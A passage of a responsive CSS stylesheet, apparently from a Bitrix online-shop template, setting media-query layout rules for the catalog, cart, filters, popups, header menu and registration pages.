    .wrapper_inner .catalog_detail table.offers_table tr.offer_stores td .stores_block_wrap {

        border-bottom: 1px solid #e7e7e7;

        padding-bottom: 8px;

        padding-bottom: 17px;

        margin-bottom: 18px;

    }





    .slider_navigation.compare .flex-direction-nav {

        display: block !important;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .article {

        float: none;

        padding: 10px;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .brand {

        float: none;

        padding: 10px;

        text-align: center;

    }



    .specials_slider_wrapp ul.tabs {

        padding-right: 0px;

    }



    .popup {

        min-width: 250px;

        top: 10px !important;

    }



    .popup .prompt {

        width: 100px;

        font-size: 11px;

        padding-left: 19px;

    }



    .popup .pop-up-title {

        padding: 12px 12px 8px 12px;

    }



    .popup .close {

        right: 10px;

        top: 9px;

    }



    .popup .form-wr {

        padding: 10px 14px;

    }



    .front_slider .item-title a,

    .front_slider .item-title a span {

        line-height: 17px;

    }



    .front_slider li .image img {

        max-width: 125px;

    }



    .item_wrapp img {

        width: 100%;

    }



    .wrapper_inner .catalog_detail .wrapp_docs {

        width: 100%;

    }



    /* skritie naborov i komplektov */

    td.logo_wrapp div.logo {

        /*padding: 0 17px 0px 0px ;*/

    }



    .breadcrumbs {

        /*display: none;*/

    }



    .module-cart table td.remove-cell {

        padding: 2px;

        width: 10px;

    }



    body .module-cart table td.thumb-cell a {

        height: 40px;

        width: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table td.thumb-cell {

        width: 40px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td {

        padding: 2px;

    }



    ul.tabs li span {

        text-transform: none;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 94.5vh;

    }



    body .top_slider_wrapp .flexslider .slides>li .wrapper_inner>table {

        background: none !important;

    }



    body #content .left_block+.right_block:not(.catalog) .module-map,

    body .store_map .store_description {

        width: 100%;

        padding: 0;

    }



    body .adaptive_filter {

        display: inline-block;

        width: 100%

    }



    body .module_products_list .quantity-cell {

        display: none;

    }



    body .catalog_section_list .section_item {

        width: 100%;

    }



    body .catalog_section_list .section_item_inner {

        margin-right: 0;

    }



    body .module-cart .summ-cell,

    body .module-cart .summ-th,

    body .module-cart .sum-th,

    body .module-cart .name-cell,

    body .module-cart .name-th,

    body .module-cart tfoot .delay-cell,

    body .module-cart .order_item_props,

    body .module-cart .order_item_price_type,

    body .module-cart .order_item_weight {

        display: none;

    }



    body .module-cart .colored tfoot td.extended-cell {

        display: table-cell;

    }



    body .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    body .contacts_left,

    body .contacts_right {

        float: none;

        margin: 0;

        position: relative;

        width: 100%;

    }



    body .contacts_left {

        margin-top: 39px;

    }



    body .contacts_left .store_description .store_property {

        width: 50%;

        float: left;

        margin-bottom: 20px;

        padding-right: 20px;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body .contacts_left .store_description .store_property:nth-child(3) {

        clear: both;

    }



    body .contacts_left .store_description .store_property {

        margin-top: 0;

    }



    body .contacts_right blockquote {

        margin-top: 14px;

    }



    body h1 {

        font-size: 32px;

        line-height: 36px;

        margin-top: 20px;

    }



    body .top-h-row ul.menu {

        display: none;

    }



    body .front_slider .preview_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .item-title a span,

    body .flexslider .text .banner_title span {

        font-size: 25px;

        line-height: 1.3;

    }



    body .front_slider_wrapp a.read_more,

    body .btn_big {

        font-size: 12px;

        line-height: 28px;

        height: 27px;

        box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

        border-bottom-width: 1px;

    }



    body .front_slider .read_more:hover {

        border-bottom-width: 1px !important;

    }



    body .top_slider_wrapp .banner_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .price {

        font-size: 21px;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 100px;

    }



    body .top_slider_wrapp .flex-direction-nav li,

    body .top_slider_wrapp .flex-direction-nav li a {

        height: 30px;

        width: 30px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 40px;

        margin-right: 40px;

    }



    body .index_bottom .banners_column {

        display: none;

    }



    body .index_bottom .info_column,

    body .index_bottom .info_column .about_column {

        padding-left: 0;

    }



    body.news_slider_wrapp .flex-control-nav.flex-control-paging {

        display: block;

    }



    body .index_bottom .info_column .news_column .news_slider_navigation {

        display: none;

    }



    body .specials_slider_wrapp ul.slider_navigation {

        display: none;

    }



    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        width: 100%;

        text-align: justify;

    }



    body .top-h-row .search {

        width: 30%;

    }



    body .wrapper.head_type_2 .top-h-row .search {

        display: block;

    }



    #content .right_block.catalog {

        margin-top: 35px;

    }



    .wrapper_inner #content .right_block .inner_wrapper {

        right: 0px;

        padding: 0px;

    }



    body #header .basket_fly {

        display: none;

    }



    body .wrapper.basket_fly .basket_normal {

        display: block;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 207px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        vertical-align: middle;

        padding-top: 8px;

    }



    .basket_fly .main-nav .search_middle_block {

        display: none;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    body #content .left_block:not(.catalog) {

        width: 100%;

        float: none;

    }



    body #content .left_block.catalog {

        width: 100%;

        margin: 0px;

    }



    .bx_filter.bx_filter_vertical {

        position: absolute;

        margin: 0;

        width: 100%;

        top: 71px;

        box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -moz-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -webkit-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        z-index: 101;

    }



    .left_block .bx_filter .bx_filter_section {

        margin: 0px;

        padding-top: 20px;

        padding-bottom: 20px;

    }



    body .bx_filter_container #modef {

        top: 4px;

        right: 3px;

    }



    body .bx_filter_vertical .filter_button {

        float: none;

    }



    .bx_filter_vertical input[type="checkbox"]+label:not(.dib) {

        float: left;

        margin-right: 10px;

    }



    .filter_horizontal {

        overflow: visible;

    }



    body .bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container {

        max-width: 350px;
        width: 100%;
        text-align: left;
		flex-wrap: wrap;

    }



    .wrapp_all_inputs.wrap_md .wrapp_change_inputs {

        width: 35%;

        position: relative;

        margin: 0px 0px 4px;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        width: 65%;

        padding: 10px 0px 0px 20px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 16px;

    }



    .bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile {

        left: 0px;
        background: transparent;
        position: relative;
        color: #888;
        margin: 0px;
        padding-left: 0px;
        line-height: 20px;
        display: inline-block;
		width: 100%;
		margin-bottom: 15px;

    }



    .bx_filter .bx_filter_popup_result.right a,

    .bx_filter_container_modef {

        display: none;

    }



    .filter_horizontal .bx_filter #modef_mobile {

        display: none !important;

    }



    .filter_horizontal {

        padding: 0px;

    }



    div[id^=smartFilterDropDown] {

        max-width: 690px;

    }



    body .bx_filter_vertical .filter_button.show {

        margin-right: 5px;

    }



    body #content .left_block.catalog>div,

    .bx_filter.bx_filter_vertical {

        display: none;

    }



    body #content .left_block .left_menu li {

        display: inline-block;

        margin-top: 3px;

    }



    body #content .right_block,

    body #content .right_block.catalog {

        padding-left: 0;

    }



    body #content .left_block+.right_block:not(.catalog) {

        margin-top: 20px;

    }



    body .right_side .ask_small_block {

        margin-bottom: 30px;

    }



    body .right_side {

        width: 100%;

        padding-left: 0;

    }



    body .right_side.sections_list {

        display: none;

    }



    body .left_side {

        padding-right: 0;

    }



    body ul.left_menu>li.exit {

        margin-top: 0;

        padding-top: 0;

        border-top: 0;

    }



    body .module-order-history ul.tabs li .triangle {

        margin-top: 0px;

    }



    body .module-order-history ul.tabs li span {

        padding-top: 5px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 250px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 160px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        margin-bottom: 12px;

    }



    .wrapper_inner .bottom.middle td>.coupon .apply-button {

        display: block;

        clear: both;

    }



    .wrapper_inner .bottom.middle .total.item_title {

        padding-right: 18px;

    }



    .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }



    .module-order-history .drop-cell .result-row a.button {

        margin: 0px 10px 10px 0px;

    }



    .articles-list.lists_block.faq .item .left-data {

        float: none;

        width: 100%;

        max-width: initial !important;

    }



    .articles-list.lists_block.faq .right-data {

        margin: 20px 0px 0px;

    }



    .articles-list.lists_block.faq .right-data .preview-text {

        padding-right: 20px;

    }



    #content .ask_big_block .ask_btn_block {

        float: none;

    }



    #content .ask_big_block .description {

        padding: 20px 0px 0px;

    }



    .job.border_block .wrap_md .text {

        width: 50%;

    }



    .job.border_block .wrap_md .phone {

        width: 25%;

    }



    .job.border_block .wrap_md .but {

        width: 25%;

    }



    .basket_normal .popup.card_popup_frame .basket_popup_wrapper .basket_popup_wrapp {

        top: 41px;

    }



    .news_block .info_block .news_items .item {

        width: 100%;

        padding-left: 0px;

    }



    .wrapper_inner .footer_top .wrap_md .phones {

        padding-left: 0px;

    }



    .wrapper_inner .footer_bottom .menu_block,

    .wrapper_inner .footer_bottom .social_block {

        width: 100%;

        /*padding: 0px;*/

    }



    .footer_bottom .social_block .social_wrapper {

        padding-left: 0px;

    }



    .wrapper_inner .registraion-page .form-block {

        padding: 0px 15px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 69%;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 31%;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    body #header .wrapper_inner ul.menu li .child .child_wrapp {

        padding: 25px 20px 17px;

    }



    .wrapper_inner .articles-list.sections .item {

        width: 100%;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed {

        padding: 5px 7px;

    }



    .rss_feed_icon+.filter_block,

    .rss_feed_icon+.news_detail_wrapp {

        margin: 35px 0px 0px;

    }



    .popup .captcha-row .captcha_input {

        position: initial;

    }



    .wrapper_inner .item .child_container {

        display: none;

    }



    .start_promo .item i.title span,

    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 15px;

    }



    .start_promo .item i.price span,

    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 14px;

    }



    .wrapper_inner .wrap_tizer {

        max-width: 80%;

    }

}



@media all and (max-width: 736px) {

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 716px) {
    .product-img{
        min-width: 100%;
    }
    body .filter_opener span{
        display: none;
    }
    .bx_filter.bx_filter_vertical{
        top:55px
    }
    .wrapper_inner .tizers_block .item{
        width:  48%;
        margin: 0 auto
    }

        .tizers_block{
        -webkit-justify-content:    space-between ;
                justify-content:    space-between ;
    }

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }



    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 650px) {
    

    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: left;

    }



    .footer_top .sblock .wrap_icon {

        display: none;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 72%;

    }



    .footer_top .wrap_md .phones .order {

        padding: 0px 0px 0px 20px;

    }



    .inner_wrapper .sort_header .sort_filter a .icon {

        display: inline-block;

    }



    body .top-h-row .phone .icon {

        display: none;

    }



    body .top-h-row .phone {

        margin-top: 11px;

    }



    body .module-orders-list .order-extra-properties {

        display: inline;

    }



    .filter_block ul {

        float: none;

    }



    .filter_year {

        float: none;

        margin: 5px 0 5px;

    }



    body .module-orders-list.colored thead td,

    body .module-orders-list td.date-cell,

    body .module-orders-list td.count-cell,

    body .module-orders-list td.price-cell,

    body .module-orders-list td.pay-status-cell,

    body .module-orders-list td.order-status-cell,

    body .module-orders-list .drop-container th.price-th,

    body .module-orders-list .drop-container th.count-th,

    body .module-order-history.orderdetail .module-orders-list.goods td {

        display: none;

    }



    body .module-order-history.orderdetail .module-orders-list.goods td.vname,

    body .module-order-history.orderdetail .module-orders-list.goods td.price,

    body .module-order-history.orderdetail .module-orders-list.goods td.vqnt {

        display: table-cell;

    }



    .module-order-history .drop-cell .result-row a.button22 {

        margin-top: 5px;

    }



    body .sort_header .sort_filter a span {

        display: none;

    }



    .basket_sort ul.tabs li span {

        font-size: 14px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table.colored tr td {

        padding: 6px;

    }



    body .module-cart table td.thumb-cell a {

        line-height: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table tr td.count-cell {

        padding-top: 16px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .item_title {

        display: inline-block;

        float: left;

        margin: 0px;

        font-weight: bold;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .wrap_prices {

        float: left;

    }



    .bottom.middle .total.item_title {

        display: none;

    }



    body .module-cart .cost-cell,

    body .module-cart .summ-cell,

    body .module-cart .summ-cell *,

    body .module-cart .row_values .price {

        font-size: 14px;

    }



    .wrapper_inner .phones .order_wrap_btn {

        margin-left: 5px;

    }



    .wrapper_inner .top-h-row .h-user-block .module-enter,

    .wrapper_inner .phones>span .callback_btn {

        font-size: 11px;

    }



    .wrapper_inner .footer_top .sblock,

    .wrapper_inner .footer_top .wrap_md .phones {

        width: 100%;

    }



    .footer_top .wrap_md .phones .phone_block {

        padding-left: 0px;

    }



    body .authorization-cols .col.authorization,

    body .authorization-cols .col.registration {

        width: 100%;

        padding-right: 0;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .search {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0 20px 0 0;

    }



    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    .wrapper_inner .forms .text_block,

    .wrapper_inner .forms .form_block {

        width: 100%;

        padding: 0px;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: none !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        text-align: left;

    }



    .bx_order_make .bx_block.r1x3 {

        width: 35%

    }



    .bx_order_make .bx_block.r3x1 {

        width: 65%

    }



    .job.border_block .wrap_md .text {

        width: 70%;

    }



    .job.border_block .wrap_md .phone {

        width: 30%;

    }



    .job.border_block .wrap_md .but {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .container .page_not_found td.image,

    .container .page_not_found td.description {

        display: block;

        width: 100%;

    }



    .wrapper_inner .stores .stores_list {

        width: 51%;

    }

}



@media all and (max-width: 630px) {

    .popup .soc-avt {

        padding: 18px 10px 14px;

    }



    .popup .reg-new {

        padding: 35px 10px;

    }



    .popup .prompt {

        width: auto;

        padding-left: 0px;

    }



    .wrapper_inner .catalog_detail .tabs_content .char,

    .wrapper_inner .catalog_detail .tabs_content .serv {

        width: 100%;

        padding: 0px !important;

    }



    .catalog_detail .tabs_content .descr_div .char_block {

        width: 100%;

        padding-right: 0;

    }



    .module-order-history .module-orders-list td.drop-cell .item-shell td:first-child {

        padding-left: 5px;

    }



    .module-order-history .drop-cell .result-row {

        padding-left: 10px;

        padding-right: 10px;

    }



    .auth_wrapp.form-block .main_info,

    .auth_wrapp.form-block .socserv {

        width: 100%;

    }



    .auth_wrapp.form-block .main_info {}



    .auth_wrapp.form-block .socserv {

        padding: 0px 14px 20px;

    }



    .popup.enter_frame.show {

        width: 80%;

    }



    .popup.show .popup-intro .pop-up-title {

        font-size: 20px;

        line-height: 18px;

    }



}



@media all and (max-width: 600px) {

    .tizers_block .item {

        width: 50%;

        text-align: center;

    }



    .tizers_block .item:nth-child(n+5) {

        /*width: 100%;*/

        text-align: center;

    }



    .catalog_detail .info_item .middle_info .prices .price.discount {

        margin-top: 9px;

    }



    .wrapper_inner .start_promo .item,

    .wrapper_inner .start_promo .item.wide50,

    .wrapper_inner .start_promo .item.wide100 {

        width: 50%;

        border: 2px solid #fff;

        padding-bottom: 47%;

    }



    .wrapper_inner .start_promo .item span.wrap_main,

    .wrapper_inner .start_promo .item.wide50 span.wrap_main,

    .wrapper_inner .start_promo .item.wide100 span.wrap_main {

        max-width: 500px;

    }



    .wrapper_inner .start_promo {

        margin: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

    }



    .subscribe-form .wrap_bg .sform {

        margin-top: 22px;

    }



    .md-50.img {

        display: none;

    }



    /*	.md-50.big { width: 100%; padding: 31px 0px 37px; }*/



    .footer_top .sblock .forms .email_wrap {

        width: 70%;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 15px;

    }



    .center_block .search_block {

        display: none;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu,

    .basket_fly #header .middle-h-row .center_block ul.menu {

        width: 100%;

        padding: 0px;

    }



    .search_middle_block {

        display: none;

    }



    .wrapper.m_color_dark #header .catalog_menu ul.menu>li.current {

        background: #3f3f3f;

    }



    body .header_wrap.white .menu>li.current>a span {

        border-bottom-color: transparent;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 85px;

    }



    body .catalog_detail .adaptive_extended_info_wrapp {

        display: block;

    }



    body .item_main_info .item_slider.flex {

        display: block;

    }



    body .catalog_detail .item_main_info .item_slider {

        padding: 0;

        width: 100%;

        float: none;

    }



    body .catalog_detail .item_main_info .right_info {

        padding: 0;

        border-top: 1px solid #e5e5e5;

    }



    body .catalog_detail .extended_info {

        margin-bottom: 0;

    }



    body .catalog_detail .item_main_info .item_slider .thumbs,

    body .catalog_detail .right_info .info_block,

    body .catalog_detail .right_info hr,

    body .catalog_detail .right_info .preview_text,

    body .catalog_detail .right_info hr.separator {

        display: none;

    }



    body .catalog_detail .item_main_info {

        margin-top: 0;

    }



    .catalog_detail .item_main_info .item_slider:after,

    .catalog_detail .item_main_info .right_info .info_item:before {

        display: none;

    }



    .item_slider .slides {

        height: 260px;

        line-height: 250px;

        line-height: normal;

        padding: 25px 0px 5px 0px;

    }



    .module_products_list .cost.prices .price {

        font-size: 15px;

    }



    .module_products_list td.item-name-cell a {

        font-size: 12px;

    }



    body .module_products_list td.but-cell {

        padding-right: 19px;

    }



    body .module_products_list td.like_icons {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value span {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value:before {

        margin-right: -1px;

    }



    .info_item .top_info .brand {

        padding: 0 5% 10px 0;

    }



    body .authorization-cols .auth-title {

        font-size: 18px;

    }



    body .authorization-cols .col.registration {

        margin-top: 30px;

    }



    body .module-cart table td.delay-cell .value {

        display: none;

    }



    body li[item-section="AnDelCanBuy"] .module-cart table td.count-cell {

        padding: 3px 0;

        font-size: 0;

    }



    body .module-cart .counter_block {

        font-size: 0;

    }



    body .module-cart table td {

        padding: 3px;

    }



    body .count-cell div.error {

        position: static;

        white-space: normal;

    }



    body .module-cart .counter_block input[type="text"] {

        width: 30px;

        height: 30px;

        font-size: 13px;

    }



    body .module-cart a.wish_item .icon i {

        margin-right: 0;

    }



    body .module-cart table tfoot td.extended-cell {

        display: none !important;

    }



    body .module-cart table tfoot .basket_fast_order_wrapp {

        text-align: right;

        padding-right: 20px;

    }



    body .module-cart table tfoot .basket_checkout_wrapp {

        padding-left: 20px;

    }



    body .module-cart table td.thumb-cell {

        width: 50px;

    }



    body #order_form_content .module-cart table td.thumb-cell {

        width: 80px;

    }



    body .module-cart table td.thumb-cell a {

        height: 50px;

        width: 50px;

        position: relative;

    }



    body .module-form-block-wr .form-block .r {

        width: 100%;

    }



    body .brands_list li {

        width: 32%;

    }



    body .drop-question .form-block .left-data,

    body .drop-question .form-block .right-data {

        width: 100%;

        margin-left: 0;

        padding-right: 0;

        float: none;

    }



    body .news_detail_wrapp .detail_picture_block {

        margin: 20px auto;

        text-align: center;

        float: none;

    }



    body .wrapper:not(.front_page) .middle {

        margin-top: 55px;

    }



    .registraion-page .form-block {

        padding: 0px 20px;

    }



    .registraion-page .main_info {

        padding-bottom: 0px;

    }



    .registraion-page .social_block {

        padding-top: 5px;

    }



    body .wrapper .top_slider_wrapp .flex-control-paging {

        display: none;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        display: none;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 30px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 0;

        box-shadow: none;

        -o-box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

    }



    body #header ul.menu.full>li.search_row {

        display: block;

    }



    body .front_slider_wrapp .extended_pagination {

        display: none;

    }



    body .front_slider .info {

        padding-left: 0;

    }



    body .front_slider_wrapp .flex-viewport {

        width: 100%;

    }



    body .top_slider_wrapp .banner_text {

        margin-top: 10px;

        -webkit-line-clamp: 2;

    }



    body .flexslider .banner_buttons {

        margin-top: 10px;

    }



    body .index_bottom .info_column .news_column .shadow {

        display: block;

    }



    body .index_bottom .info_column .about_column,

    body .index_bottom .info_column .news_column {

        width: 100%;

    }



    body .index_bottom .info_column .about_column {

        margin-bottom: 10px;

    }



    body .index_bottom .info_column .news_column {

        padding-left: 0;

    }



    body .index_bottom .info_column .about_column .about_show_more {

        display: block;

        text-align: center;

    }



    body .brands_slider_wrapp {

        padding: 36px 0px 25px;

    }



    body .top-h-row .search #title-search-input {

        display: none;

    }



    body .top-h-row .search #search-submit-button {

        border-radius: 2px;

        -moz-border-radius: 2px;

        -webkit-border-radius: 2px;

        position: static;

        margin: 1px auto 0;

    }



    body .top-h-row .search {

        width: 20%;

    }



    body .top-h-row .search form {

        width: 100%;

    }



    body .top-h-row .search {

        text-align: center;

    }



    body #header ul.menu.adaptive {

        display: block;

    }



    body #header ul.menu.adaptive .menu_opener {

        cursor: pointer;

    }



    body #header ul.menu.adaptive>li>a,

    body #header ul.menu.full>li>a {

        font-size: 14px;

        text-transform: uppercase;

        text-decoration: none;

        padding: 0 20px;

        display: inline-block;

        height: 42px;

        line-height: 43px;

    }



    body .wrapper.has_menu .main-nav {

        display: block;

    }



    body #header ul.menu.full {

        border-radius: 0 0 3px 3px;

        -moz-border-radius: 0 0 3px 3px;

        -webkit-border-radius: 0 0 3px 3px;

        display: none;

        box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -moz-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -webkit-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

    }



    body ul.menu li.catalog a i {

        background: url("/bitrix/templates/our_shop/css/../images/arrows_small.png") 3px -21px no-repeat;

        right: 15px;

        top: 10px;

    }



    body ul.menu li.catalog:hover a i {

        background-position: -33px -21px;

    }



    body #header ul.menu.full>li:not(.current):not(.search_row) {

        background: #ecf0f3;

        border-top: 1px solid #f2f5f7;

        border-bottom: 1px solid #e4e6e7;

    }



    body #header ul.menu.full>li:not(.current) a {

        color: #000;

    }



    body #header .catalog_menu {

        display: none;

    }



    body #header {

        border-bottom: 0 !important;

        box-shadow: none !important;

        -moz-box-shadow: none !important;

        -o-box-shadow: none !important;

        -webkit-box-shadow: none !important;

    }



    body .wrapper .top_slider_wrapp {

        margin-top: 54px !important;

    }



    body #header .center_block .main-nav {

        margin-top: 15px;

        left: -15px;

        margin-left: 0px;

        padding: 7px 15px;

    }



    body #header ul.menu.full>li {

        display: block;

        width: 100%;

        text-align: left;

    }



    body #header ul.menu.full>li.stretch {

        display: none;

    }



    body #header ul.menu.full.opened li:hover .child,

    body #header ul.menu.full.opened li:hover .space {

        display: none;

    }



    body #header ul.menu.full>li:not(.menu_opener)>a {

        border-left: 0 !important;

        border-right: 0 !important;

        box-sizing: border-box;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        width: 100%;

    }



    body .top-h-row .search,

    body .wrapper.has_menu .top-h-row .search,

    .wrapper.has_menu #header .middle-h-row .center_block .search {

        display: none;

    }



    body .display_list .list_item .image {

        width: 33%;

    }



    body .display_list .list_item .image a,

    body .display_list .list_item .image,

    body .display_list .list_item {

        min-height: inherit;

    }



    body .sort_header .sort_filter {

        font-size: 0;

    }



    .h_color_colored .header_wrap .menu>li.current>a span {

        border-bottom-width: 0px;

    }



    .h_color_colored .main-nav ul.menu>li>a:hover {

        opacity: 1;

    }



    .m_color_dark #header ul.menu.full.opened>li {

        background: #505050;

        border-top: 1px solid #848484;

        border-bottom: 1px solid #3d3d3d;

    }



    .m_color_dark #header ul.menu.full.opened>li.current {

        background: #2f2f2f;

        border-top: 1px solid #848484;

    }



    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .wrapper.m_color_dark #header ul.menu.full.opened>li:hover {

        background: #505050;

    }



    .m_color_dark #header ul.menu.full.opened li.current,

    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover {

        border-bottom: 1px solid #3d3d3d;

        border-top: 1px solid #848484;

    }



    body .h_color_white .center_block .menu.full>li.current>a {

        color: #fff;

    }



    body .h_color_white .center_block .menu.full>li.current>a span {

        border: 0px;

    }



    .wrapper.has_menu .header_wrap #header .catalog_menu {

        display: none;

    }



    body .m_color_dark #header .center_block .main-nav,

    body .m_color_dark.wrapper #header .center_block .main-nav {

        background: #3f3f3f;

        border-top-width: 0px;

    }



    .basket_normal .popup {

        top: -3px !important;

    }



    .basket_wrapp .basket_block .link {

        bottom: -27px;

    }



    .bx_order_make .bx_block.float {

        width: 33%;

    }



    .bx_order_make .bx_block.r3x1,

    .bx_order_make .bx_block.r1x3 {

        width: 100%;

    }



    .module-gallery-list li {

        width: 33.33%;

    }



    .articles-list.lists_block .right-data {

        margin-left: 150px;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data {

        width: 100%;

        float: none;

        max-width: initial;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data a {

        height: auto;

    }



    .articles-list.lists_block:not(.vertical) .item .right-data {

        margin: 20px 0px 0px 0px;

    }



    #content .right_side.wide {

        padding: 0px;

        float: none;

        width: 100%;

    }



    #content .left_side.wide {

        padding: 0px;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block,

    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: none;

    }



    .wrapper_inner .wrap_md .news_wrap,

    .wrapper_inner .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 100%;

        border-right-width: 0px;

        padding-right: 0px;

        padding-top: 0px;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    .wrapper_inner .start_promo .item i.price {

        display: block;

    }



    .wrapper_inner .start_promo .item i.price .tizer_text {

        display: none;

    }



    .wrapper_inner .stores .all_map {

        margin-top: 5px;

    }



    .wrapper_inner .stores .stores_list {

        width: 100%;

        padding: 0px;

    }



    body h1 {

        margin-top: 70px;

    }



    .bx-ie .basket_wrapp .wraps_icon_block .count a,

    .bx-ie .basket_wrapp .wraps_icon_block .count .text {

        line-height: 18px;

    }

}



@media all and (max-width: 570px) {

    body .display_list .description_wrapp {

        display: none;

    }



    body .display_list .adaptive_name {

        display: table-row;

    }



    .wrapper_inner .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }

}



@media all and (max-width: 550px) {

    .catalog_detail .offers_table .opener {

        padding: 0px;

    }



    .wrapper_inner table.offers_table td {

        padding: 13px 8px;

    }



    table.offers_table .ablock {

        margin: 0px 0px 10px;

    }



    table.offers_table td.count {

        text-align: left;

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.counter_block {

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.buy {

        width: 50%;

        text-align: left;

        clear: left;

        height: 43px;

    }



    table.offers_table td.one_click_buy {

        width: 50%;

        text-align: center;

        height: 43px;

    }



    .counter_block_wr.ablock {

        padding: 0px 5px 0px 0px;

    }



    .basket_normal .popup {

        top: -12px !important;

    }



    #basket_line .basket_normal .popup {

        display: none !important;

    }



    .slider_navigation.compare .flex-direction-nav {

        display: none !important;

    }



    .wrapp_scrollbar .wr_scrollbar {

        margin-left: 0px;

        margin-right: 0px;

    }



    .bx_compare .tabs-head li {

        font-size: 13px;

    }



    .wrapper_inner .bx_sort_container .wrap_remove_button {

        left: 0px;

        top: 70px;

        right: initial;

        z-index: 3;

    }



    .registraion-page .top p {

        font-size: 10px;

        padding: 0px;

    }



    .registraion-page .top p:before,

